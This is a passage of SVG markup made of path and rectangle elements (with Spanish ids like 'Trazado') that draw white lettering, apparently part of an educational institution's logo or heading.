    <path id="Trazado_46" data-name="Trazado 46" d="M458.226,24.351a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.746,2.746,0,0,0-.33.87,4.667,4.667,0,0,0-.1.943,4.48,4.48,0,0,0,.1.919,2.82,2.82,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.618,1.618,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459A2.172,2.172,0,0,0,460,27.994h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.986,3.986,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.583,5.583,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.805,3.805,0,0,1,1.338-.944,4.555,4.555,0,0,1,1.806-.338,5.222,5.222,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-324.209 -16.158)" fill="#fff"/>
    <path id="Trazado_47" data-name="Trazado 47" d="M486.747,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-347.605 -8.79)" fill="#fff"/>
    <path id="Trazado_48" data-name="Trazado 48" d="M518.675,22.754a2.363,2.363,0,0,1-1.055.976,3.519,3.519,0,0,1-1.476.3,3.567,3.567,0,0,1-1.644-.362,3.3,3.3,0,0,1-1.168-.984,4.456,4.456,0,0,1-.694-1.427,6.009,6.009,0,0,1-.234-1.677,5.645,5.645,0,0,1,.234-1.62,4.213,4.213,0,0,1,.694-1.378,3.368,3.368,0,0,1,2.764-1.322,3.279,3.279,0,0,1,1.41.314,2.454,2.454,0,0,1,1.055.927h.034V12.308h2.289v11.51h-2.176V22.754Zm-.1-4.119a2.458,2.458,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.772,1.772,0,0,0-.936-.226,1.855,1.855,0,0,0-.951.226,1.785,1.785,0,0,0-.621.6,2.648,2.648,0,0,0-.338.846,4.517,4.517,0,0,0-.106.991,4.253,4.253,0,0,0,.113.968,2.644,2.644,0,0,0,.362.862,2.018,2.018,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.813,1.813,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.708,2.708,0,0,0,.323-.862,5.134,5.134,0,0,0,.1-1,5.024,5.024,0,0,0-.1-.991" transform="translate(-365.928 -8.79)" fill="#fff"/>
    <path id="Trazado_49" data-name="Trazado 49" d="M550.445,12.308v2.466a2.715,2.715,0,0,1-.152,1,2.617,2.617,0,0,1-2.137,1.709V16.419a1.422,1.422,0,0,0,.838-.621,2.061,2.061,0,0,0,.226-1.007h-1.064V12.308Z" transform="translate(-391.459 -8.79)" fill="#fff"/>
    <path id="Trazado_50" data-name="Trazado 50" d="M571.708,12.308v2.128h-6.078V16.9h5.578v1.967h-5.578v2.821h6.207v2.128H563.1V12.308Z" transform="translate(-402.132 -8.789)" fill="#fff"/>
    <path id="Trazado_51" data-name="Trazado 51" d="M603.095,22.754a2.366,2.366,0,0,1-1.057.976,3.513,3.513,0,0,1-1.474.3,3.577,3.577,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984,4.454,4.454,0,0,1-.693-1.427,5.956,5.956,0,0,1-.234-1.677,5.594,5.594,0,0,1,.234-1.62,4.211,4.211,0,0,1,.693-1.378,3.368,3.368,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V12.308H605.3v11.51h-2.176V22.754Zm-.1-4.119a2.428,2.428,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.6,4.6,0,0,0-.1.991,4.25,4.25,0,0,0,.113.968,2.612,2.612,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.713,1.713,0,0,0,.6-.6,2.707,2.707,0,0,0,.322-.862,5.022,5.022,0,0,0,.1-1,4.916,4.916,0,0,0-.1-.991" transform="translate(-426.215 -8.79)" fill="#fff"/>
    <path id="Trazado_52" data-name="Trazado 52" d="M637.368,31.752v-1.16h-.049a2.571,2.571,0,0,1-1.128,1.047,3.332,3.332,0,0,1-1.419.322,4.017,4.017,0,0,1-1.508-.242,2.184,2.184,0,0,1-.926-.685,2.669,2.669,0,0,1-.475-1.08,6.7,6.7,0,0,1-.138-1.41V23.418h2.289v4.706a2.926,2.926,0,0,0,.323,1.54,1.248,1.248,0,0,0,1.145.507,1.589,1.589,0,0,0,1.354-.556,3.1,3.1,0,0,0,.419-1.83V23.418h2.289v8.334Z" transform="translate(-451.139 -16.724)" fill="#fff"/>
    <path id="Trazado_53" data-name="Trazado 53" d="M667.768,24.351a1.609,1.609,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.818,2.818,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.976,3.976,0,0,1-.854-1.346,4.664,4.664,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.06,4.06,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.547,4.547,0,0,1,1.8-.338,5.241,5.241,0,0,1,1.428.194,3.816,3.816,0,0,1,1.225.589,3.163,3.163,0,0,1,.878.983,3.127,3.127,0,0,1,.387,1.394H669.46a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-473.851 -16.158)" fill="#fff"/>
    <path id="Trazado_54" data-name="Trazado 54" d="M695.086,25.416a2.644,2.644,0,0,1,.4-1.338,2.749,2.749,0,0,1,.9-.854,3.968,3.968,0,0,1,1.234-.459A7.067,7.067,0,0,1,699,22.627a9.3,9.3,0,0,1,1.274.089,3.879,3.879,0,0,1,1.176.346,2.314,2.314,0,0,1,.871.717A2,2,0,0,1,702.663,25v4.336a8.62,8.62,0,0,0,.064,1.08,1.933,1.933,0,0,0,.226.774H700.63a3.278,3.278,0,0,1-.1-.4,3.133,3.133,0,0,1-.057-.411,2.986,2.986,0,0,1-1.29.79,5.184,5.184,0,0,1-1.515.226,4.106,4.106,0,0,1-1.112-.145,2.537,2.537,0,0,1-.9-.452,2.094,2.094,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.431,2.431,0,0,1,.249-1.169,2.1,2.1,0,0,1,.645-.734,2.867,2.867,0,0,1,.9-.411,9.505,9.505,0,0,1,1.023-.218c.344-.053.683-.1,1.015-.129a6.14,6.14,0,0,0,.887-.145,1.545,1.545,0,0,0,.613-.283.618.618,0,0,0,.209-.54,1.21,1.21,0,0,0-.12-.588.9.9,0,0,0-.323-.338,1.26,1.26,0,0,0-.466-.161,3.822,3.822,0,0,0-.573-.041,1.739,1.739,0,0,0-1.064.29,1.291,1.291,0,0,0-.451.967Zm5.286,1.693a1.014,1.014,0,0,1-.362.2,3.925,3.925,0,0,1-.467.121c-.167.032-.342.059-.525.081s-.365.048-.548.08a4.121,4.121,0,0,0-.507.129,1.516,1.516,0,0,0-.436.218,1.025,1.025,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.073,1.073,0,0,0,.113.516.853.853,0,0,0,.306.33,1.307,1.307,0,0,0,.451.17,2.9,2.9,0,0,0,.532.048,2.018,2.018,0,0,0,1.048-.225,1.5,1.5,0,0,0,.548-.54,1.729,1.729,0,0,0,.219-.637,4.536,4.536,0,0,0,.039-.515Z" transform="translate(-496.204 -16.159)" fill="#fff"/>
    <path id="Trazado_55" data-name="Trazado 55" d="M731.039,24.351a1.61,1.61,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.816,2.816,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.679,1.679,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.975,3.975,0,0,1-.854-1.346,4.663,4.663,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.059,4.059,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.548,4.548,0,0,1,1.8-.338,5.24,5.24,0,0,1,1.428.194,3.817,3.817,0,0,1,1.225.589,3.162,3.162,0,0,1,.878.983,3.126,3.126,0,0,1,.387,1.394h-2.241a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-519.035 -16.158)" fill="#fff"/>
    <path id="Trazado_56" data-name="Trazado 56" d="M759.565,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-542.435 -8.79)" fill="#fff"/>
    <path id="Trazado_57" data-name="Trazado 57" d="M772.5,14.986a3.813,3.813,0,0,1,2.225-2.273A4.765,4.765,0,0,1,776.5,12.4a4.831,4.831,0,0,1,1.781.314,3.789,3.789,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.307,1.813,5.047,5.047,0,0,1-.307,1.806,3.927,3.927,0,0,1-.87,1.378,3.8,3.8,0,0,1-1.363.879,4.952,4.952,0,0,1-1.781.306,4.884,4.884,0,0,1-1.773-.306,3.806,3.806,0,0,1-1.354-.879,3.91,3.91,0,0,1-.871-1.378A5.048,5.048,0,0,1,772.2,16.8a5.111,5.111,0,0,1,.306-1.813m2.08,2.789a2.563,2.563,0,0,0,.33.854,1.746,1.746,0,0,0,.621.6,1.887,1.887,0,0,0,.967.226,1.937,1.937,0,0,0,.975-.226,1.737,1.737,0,0,0,.629-.6,2.629,2.629,0,0,0,.33-.854,4.938,4.938,0,0,0,.1-.976,5.06,5.06,0,0,0-.1-.983,2.543,2.543,0,0,0-.33-.854,1.838,1.838,0,0,0-.629-.6,1.888,1.888,0,0,0-.975-.234,1.762,1.762,0,0,0-1.587.838,2.482,2.482,0,0,0-.33.854,4.949,4.949,0,0,0-.1.983,4.83,4.83,0,0,0,.1.976M777,8.305l-1.709,2.853h1.6l2.628-2.853Z" transform="translate(-551.454 -5.931)" fill="#fff"/>
    <path id="Trazado_58" data-name="Trazado 58" d="M269.04,79.141a2.366,2.366,0,0,1-1.057.976,3.512,3.512,0,0,1-1.474.3,3.578,3.578,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984A4.448,4.448,0,0,1,263,77.641a5.957,5.957,0,0,1-.234-1.677,5.6,5.6,0,0,1,.234-1.62,4.206,4.206,0,0,1,.693-1.378,3.366,3.366,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V68.695h2.289V80.2h-2.176V79.141Zm-.1-4.119a2.429,2.429,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.624,4.624,0,0,0-.1.991,4.251,4.251,0,0,0,.113.968,2.613,2.613,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.706,2.706,0,0,0,.322-.862,5.027,5.027,0,0,0,.1-1,4.918,4.918,0,0,0-.1-.991" transform="translate(-187.654 -49.058)" fill="#fff"/>
    <path id="Trazado_59" data-name="Trazado 59" d="M299.174,85.575a2.349,2.349,0,0,0,2.676.153,1.439,1.439,0,0,0,.613-.734h2.015a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.753,4.753,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.016,4.016,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.035,4.035,0,0,1,2.216-2.321,4.325,4.325,0,0,1,1.733-.338,3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.566,4.566,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854H298.61a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.664,1.664,0,0,0-.307.581,2.549,2.549,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-211.614 -56.427)" fill="#fff"/>
    <path id="Trazado_60" data-name="Trazado 60" d="M348.991,68.695a7.189,7.189,0,0,1,1.5.145,3.272,3.272,0,0,1,1.161.475,2.217,2.217,0,0,1,.75.879,3.1,3.1,0,0,1,.265,1.354A2.517,2.517,0,0,1,352.271,73a2.871,2.871,0,0,1-1.168.951,2.769,2.769,0,0,1,1.587,1.072,3.191,3.191,0,0,1,.525,1.846,3.159,3.159,0,0,1-.339,1.507,2.938,2.938,0,0,1-.91,1.04,4.042,4.042,0,0,1-1.306.6,5.893,5.893,0,0,1-1.508.194h-5.577V68.695Zm-.323,4.659a1.818,1.818,0,0,0,1.113-.323,1.217,1.217,0,0,0,.435-1.048,1.336,1.336,0,0,0-.145-.661,1.079,1.079,0,0,0-.387-.4,1.639,1.639,0,0,0-.557-.2,3.712,3.712,0,0,0-.652-.056H346.1v2.692Zm.145,4.884a3.371,3.371,0,0,0,.71-.073,1.725,1.725,0,0,0,.6-.241,1.221,1.221,0,0,0,.412-.459,1.59,1.59,0,0,0,.154-.742,1.487,1.487,0,0,0-.5-1.265,2.131,2.131,0,0,0-1.322-.379H346.1v3.159Z" transform="translate(-245.36 -49.058)" fill="#fff"/>
    <path id="Trazado_61" data-name="Trazado 61" d="M380.71,81.8a2.657,2.657,0,0,1,.4-1.338,2.754,2.754,0,0,1,.9-.854,3.955,3.955,0,0,1,1.234-.459,7.065,7.065,0,0,1,1.378-.137,9.281,9.281,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.889,8.889,0,0,0,.064,1.08,1.958,1.958,0,0,0,.226.774h-2.321a3.341,3.341,0,0,1-.106-.4,3.444,3.444,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.106,4.106,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.091,2.091,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.093,2.093,0,0,1,.644-.734,2.9,2.9,0,0,1,.9-.411,9.655,9.655,0,0,1,1.023-.218c.345-.053.683-.1,1.016-.129a6.18,6.18,0,0,0,.887-.145,1.537,1.537,0,0,0,.612-.283.619.619,0,0,0,.21-.54,1.209,1.209,0,0,0-.122-.588.882.882,0,0,0-.322-.338,1.267,1.267,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29A1.3,1.3,0,0,0,383,81.8ZM386,83.5a1.029,1.029,0,0,1-.362.2,3.946,3.946,0,0,1-.468.121c-.167.032-.341.059-.523.081s-.367.048-.548.08a4.14,4.14,0,0,0-.509.129,1.489,1.489,0,0,0-.435.218,1.046,1.046,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.876.876,0,0,0,.306.33,1.307,1.307,0,0,0,.452.17,2.894,2.894,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.754,1.754,0,0,0,.217-.637A4.576,4.576,0,0,0,386,84.35Z" transform="translate(-271.696 -56.427)" fill="#fff"/>
    <path id="Trazado_62" data-name="Trazado 62" d="M415.506,79.24v1.547h.032a2.893,2.893,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.788,1.788,0,0,1,.5.081v2.128c-.107-.022-.236-.041-.387-.057a3.913,3.913,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.311,2.311,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H413.33V79.24Z" transform="translate(-295.175 -56.427)" fill="#fff"/>
    <path id="Trazado_63" data-name="Trazado 63" d="M436.854,80.739a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.747,2.747,0,0,0-.33.87,4.67,4.67,0,0,0-.1.943,4.482,4.482,0,0,0,.1.919,2.821,2.821,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.617,1.617,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.981,3.981,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.582,5.582,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.808,3.808,0,0,1,1.338-.944,4.556,4.556,0,0,1,1.806-.338,5.223,5.223,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-308.946 -56.427)" fill="#fff"/>
    <path id="Trazado_64" data-name="Trazado 64" d="M466.595,85.575a2.349,2.349,0,0,0,2.676.153,1.438,1.438,0,0,0,.613-.734H471.9a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.754,4.754,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.017,4.017,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.034,4.034,0,0,1,2.216-2.321A4.325,4.325,0,0,1,468,79.014a3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.567,4.567,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854h-6.012a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.659,1.659,0,0,0-.307.581,2.551,2.551,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-331.176 -56.427)" fill="#fff"/>
    <rect id="Rectángulo_54" data-name="Rectángulo 54" width="2.289" height="11.51" transform="translate(142.076 19.637)" fill="#fff"/>
    <path id="Trazado_65" data-name="Trazado 65" d="M510,81.6a3.805,3.805,0,0,1,2.223-2.273A4.767,4.767,0,0,1,514,79.014a4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.306,1.814,5.049,5.049,0,0,1-.306,1.806,3.9,3.9,0,0,1-.871,1.378,3.78,3.78,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.817,3.817,0,0,1-1.354-.879,3.905,3.905,0,0,1-.87-1.378,5.051,5.051,0,0,1-.307-1.806A5.114,5.114,0,0,1,510,81.6m2.079,2.789a2.623,2.623,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.73,1.73,0,0,0,.627-.6,2.557,2.557,0,0,0,.331-.854,4.832,4.832,0,0,0,.1-.975,4.951,4.951,0,0,0-.1-.983,2.476,2.476,0,0,0-.331-.854,1.828,1.828,0,0,0-.627-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.053,5.053,0,0,0-.1.983,4.93,4.93,0,0,0,.1.975" transform="translate(-363.994 -56.427)" fill="#fff"/>
    <path id="Trazado_66" data-name="Trazado 66" d="M546.5,79.24V80.4h.049a2.626,2.626,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.88,3.88,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693A2.683,2.683,0,0,1,552,81.038a6.7,6.7,0,0,1,.138,1.41v5.126h-2.29V82.867a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.585,1.585,0,0,0-1.354.557,3.087,3.087,0,0,0-.419,1.829v4.369h-2.289V79.24Z" transform="translate(-388.722 -56.427)" fill="#fff"/>
    <path id="Trazado_67" data-name="Trazado 67" d="M576.044,81.8a2.653,2.653,0,0,1,.4-1.338,2.748,2.748,0,0,1,.9-.854,3.955,3.955,0,0,1,1.233-.459,7.061,7.061,0,0,1,1.378-.137,9.279,9.279,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.884,8.884,0,0,0,.063,1.08,1.966,1.966,0,0,0,.226.774h-2.32a3.271,3.271,0,0,1-.106-.4,3.5,3.5,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.107,4.107,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.093,2.093,0,0,1-.6-.773,2.614,2.614,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.1,2.1,0,0,1,.643-.734,2.906,2.906,0,0,1,.9-.411,9.676,9.676,0,0,1,1.024-.218c.345-.053.683-.1,1.016-.129a6.185,6.185,0,0,0,.887-.145,1.537,1.537,0,0,0,.611-.283.62.62,0,0,0,.21-.54,1.208,1.208,0,0,0-.122-.588.88.88,0,0,0-.322-.338,1.268,1.268,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29,1.3,1.3,0,0,0-.452.967Zm5.288,1.693a1.035,1.035,0,0,1-.363.2,3.947,3.947,0,0,1-.468.121q-.25.048-.523.081c-.184.022-.367.048-.548.08a4.112,4.112,0,0,0-.509.129,1.49,1.49,0,0,0-.435.218,1.052,1.052,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.881.881,0,0,0,.306.33,1.305,1.305,0,0,0,.452.17,2.891,2.891,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.749,1.749,0,0,0,.217-.637,4.6,4.6,0,0,0,.041-.515Z" transform="translate(-411.191 -56.427)" fill="#fff"/>
    <path id="Trazado_68" data-name="Trazado 68" d="M271.67,138.823l-.132-1.913h-.031a3.538,3.538,0,0,1-1.514,1.626,3.785,3.785,0,0,1-1.008.375,5.183,5.183,0,0,1-1.11.117,4.95,4.95,0,0,1-2.17-.449,4.5,4.5,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.1,7.1,0,0,1,0-4.148,5.181,5.181,0,0,1,.926-1.744,4.458,4.458,0,0,1,1.553-1.206,4.95,4.95,0,0,1,2.17-.449,5.394,5.394,0,0,1,1.559.22,3.933,3.933,0,0,1,2.281,1.751,4.24,4.24,0,0,1,.544,1.515h-1a2.361,2.361,0,0,0-.3-.919,3.232,3.232,0,0,0-.691-.846,3.551,3.551,0,0,0-1.038-.625,3.589,3.589,0,0,0-1.352-.243,3.794,3.794,0,0,0-1.8.4,3.553,3.553,0,0,0-1.228,1.051,4.551,4.551,0,0,0-.706,1.478,6.385,6.385,0,0,0,0,3.377,4.534,4.534,0,0,0,.706,1.486,3.553,3.553,0,0,0,1.228,1.051,3.788,3.788,0,0,0,1.8.4,3.974,3.974,0,0,0,1.551-.287,3.23,3.23,0,0,0,1.155-.8,3.357,3.357,0,0,0,.706-1.221,4.593,4.593,0,0,0,.22-1.545h-3.574v-.853h4.457v5.34Z" transform="translate(-187.759 -91.48)" fill="#fff"/>
    <path id="Trazado_69" data-name="Trazado 69" d="M301.912,143.592a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.181,2.181,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.553-.316,2.847,2.847,0,0,1-1.065-.868,3.78,3.78,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.963,3.963,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.281,3.281,0,0,1,1.553-.346,3,3,0,0,1,2.61,1.331,3.992,3.992,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.134,4.134,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.346,3.346,0,0,0-.183-1.015" transform="translate(-214.845 -98.758)" fill="#fff"/>
    <path id="Trazado_70" data-name="Trazado 70" d="M329.765,138.509v1.31h.03a2.226,2.226,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.748,3.748,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.178,5.178,0,0,1,.132,1.221V146.1h-.926v-4.737a4.359,4.359,0,0,0-.088-.9,1.889,1.889,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.36,3.36,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-234.837 -98.758)" fill="#fff"/>
    <path id="Trazado_71" data-name="Trazado 71" d="M356.253,143.592a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53A2.781,2.781,0,0,0,361,143.6h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567h-5.84a4.133,4.133,0,0,0,.139,1.037m4.591-2.831a2.792,2.792,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.153,2.153,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.374,2.374,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.228,4.228,0,0,0-.242,1.007h4.912a3.353,3.353,0,0,0-.183-1.015" transform="translate(-253.652 -98.758)" fill="#fff"/>
    <path id="Trazado_72" data-name="Trazado 72" d="M384.089,138.794v1.78h.031a2.911,2.911,0,0,1,1.1-1.427,2.875,2.875,0,0,1,1.773-.456v.927a2.81,2.81,0,0,0-1.148.169,2.594,2.594,0,0,0-.89.567,2.568,2.568,0,0,0-.581.876,2.911,2.911,0,0,0-.206,1.11v4.046h-.926v-7.591Z" transform="translate(-273.684 -99.042)" fill="#fff"/>
    <path id="Trazado_73" data-name="Trazado 73" d="M398.6,139.686a2.161,2.161,0,0,1,.641-.794,2.709,2.709,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.679,2.679,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78q-.161.029-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.035,1.035,0,0,1-.155-.42,3.794,3.794,0,0,1-.036-.537h-.029a6.119,6.119,0,0,1-.507.654,2.559,2.559,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.079-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.68,6.68,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.107,1.107,0,0,0-.332.86,